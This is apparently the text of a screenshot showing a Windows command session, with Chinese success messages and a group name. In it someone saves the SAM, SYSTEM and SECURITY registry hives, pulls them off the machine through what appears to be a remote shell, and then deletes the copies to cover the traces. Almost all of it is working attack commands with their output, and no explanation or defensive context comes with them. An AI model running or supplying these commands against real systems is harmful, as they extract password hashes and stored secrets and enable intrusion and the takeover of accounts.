 C:\>reg save HKLM\SYSTEM system.save
操作成功完成。
C:\>reg save HKLM\SAM sam.save
操作成功完成。
C:\>reg save HKLM\SECURITY security.save
操作成功完成。
C:\>get system.save
[*] Downloading C:\\system.save
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get security.save
[*] Downloading C:\\security.save
C:\>del system.save
C:\>del sam.save
哈拉少安全小队
C:\>del security.save